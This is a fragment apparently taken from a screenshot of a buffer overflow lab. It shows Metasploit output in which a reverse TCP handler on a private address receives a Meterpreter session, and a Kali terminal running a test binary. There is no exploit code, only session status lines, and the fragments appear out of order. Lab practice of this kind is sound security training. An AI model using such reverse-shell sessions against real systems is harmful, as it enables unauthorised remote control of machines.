 [*] Started reverse TCP handler on 192.168.44.132:8848
[*] Sending stage (989032 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.132:8848 → 192.168.44.132:37216) at 2022-12-07 20:49:12 +0800
meterpreter >
root@kali: ~/buffer_overflow
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/buffer_overflow]
└─# ./a32.out